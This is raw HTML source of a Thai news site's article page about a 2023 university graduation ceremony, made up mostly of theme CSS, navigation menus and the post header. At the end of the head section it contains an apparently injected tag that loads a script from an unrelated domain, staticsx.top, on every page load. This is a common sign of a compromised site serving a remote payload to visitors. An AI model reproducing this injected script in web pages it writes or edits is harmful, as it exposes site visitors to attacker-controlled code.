                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-35389 single-format-standard  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน นานาสาระ" class="entry-crumb" href="https://siam108.com/category/knowledge/">นานาสาระ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน การศึกาษา" class="entry-crumb" href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35389" class="post-35389 post type-post status-publish format-standard has-post-thumbnail category-study category-annoucement" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/knowledge/">นานาสาระ</a></li><li class="entry-category"><a  href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-09T19:27:09+00:00" >09 กันยายน 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35389">776</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2595%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%B9%E0%B8%A5%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%A5%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%81%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%AA%E0%B8%B4%E0%B8%A3%E0%B8%B4%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A3%E0%B8%93%E0%B8%A7%E0%B8%94%E0%B8%B5+%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2+2565&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2595%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
